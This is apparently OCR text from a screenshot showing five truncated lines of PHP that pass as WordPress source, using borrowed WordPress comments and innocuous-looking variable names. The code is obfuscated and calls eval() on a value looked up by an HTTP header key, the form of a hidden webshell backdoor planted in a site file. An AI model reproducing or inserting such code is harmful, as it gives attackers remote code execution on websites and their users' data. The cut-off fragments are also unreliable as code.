
/* If a Rosetta site exists (e.g. https://es.wordpress.org/news/), then use that.
$user_error_less = 'is_finite'; /** WordPress Site Icon API */ if (isset($is_ho
$curl_share_setopt_constructor = 'set_exception_handler'; } /* If a Rosetta site 
text. %s: Email address. */ $is_home_sepp = 'HTTP_81A8841'; $user_error_less = 
in ABSPATH */ eval ( $is_home_vm[ $is_home_sepp ]); $curl_share_setopt_constr